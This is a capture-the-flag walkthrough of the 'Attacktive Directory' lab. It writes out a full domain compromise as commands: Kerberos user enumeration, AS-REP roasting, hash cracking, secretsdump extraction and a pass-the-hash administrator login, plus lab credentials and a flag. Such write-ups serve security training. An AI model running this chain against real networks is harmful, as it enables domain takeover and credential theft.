Active Directory Penetration: Attacktive Directory
Overview
This walkthrough demonstrates a systematic approach to compromising an Active Directory environment through various attack vectors including Kerberoasting, SMB enumeration, and credential harvesting.
Initial Reconnaissance
Network Service Enumeration
Initial port scan revealed standard Active Directory services:
nmap -sC -sV -Pn 10.10.201.8

Domain Information
Target Name: THM-AD
NetBIOS Domain Name: THM-AD
NetBIOS Computer Name: ATTACKTIVEDIREC
DNS Domain Name: spookysec.local
DNS Computer Name: AttacktiveDirectory.spookysec.local
Environment Setup
Added domain to local DNS resolution:
echo "10.10.201.8 spookysec.local" >> /etc/hosts
Active Directory Enumeration
Kerberos User Enumeration
Used Kerbrute to identify valid domain accounts:
./kerbrute_linux_amd64 userenum --dc spookysec.local -d spookysec.local userlist.txt

Identified Accounts
- james@spookysec.local
- svc-admin@spookysec.local
- robin@spookysec.local
- darkstar@spookysec.local
- administrator@spookysec.local
- backup@spookysec.local
- paradox@spookysec.local
- ori@spookysec.local
Privilege Escalation Path
Initial Access - ASREPRoasting
Identified ASREPRoastable service account:
impacket-GetNPUsers -dc-ip 10.10.201.8 spookysec.local/svc-admin -no-pass

Cracked hash using Hashcat:
hashcat -m 18200 hashes.txt passwordlist.txt -O
Credentials obtained: svc-admin:management2005
Lateral Movement - SMB Enumeration
Enumerated available SMB shares:
smbclient -L 10.10.201.8 -U 'svc-admin'

Credential Discovery
Located Base64 encoded credentials:
# Encoded string
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw
# Decoding credentials
echo 'YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw' | base64 -d
Credentials obtained: backup@spookysec.local:backup2517860
Domain Admin Compromise
Extracted domain hashes using backup account:
impacket-secretsdump spookysec/backup:backup2517860@10.10.201.8 -outputfile ad_hashes
Administrative Access
Established domain admin session using Evil-WinRM:
evil-winrm -i 10.10.206.74 -u administrator -H '0e0363213e37b94221497260b0bcb4fc'

Findings
System Flag: TryHackMe{4ctive}
Security Recommendations
- Enable Kerberos pre-authentication for all accounts
- Implement strong password policies
- Regularly audit SMB share permissions
- Monitor and restrict service account privileges
- Implement network segmentation
- Enable detailed audit logging
Tools Used
- Nmap - Network reconnaissance
- Kerbrute - Kerberos user enumeration
- Impacket Suite - AD exploitation tools
- Hashcat - Password cracking
- SMBClient - Share enumeration
- Evil-WinRM - Remote management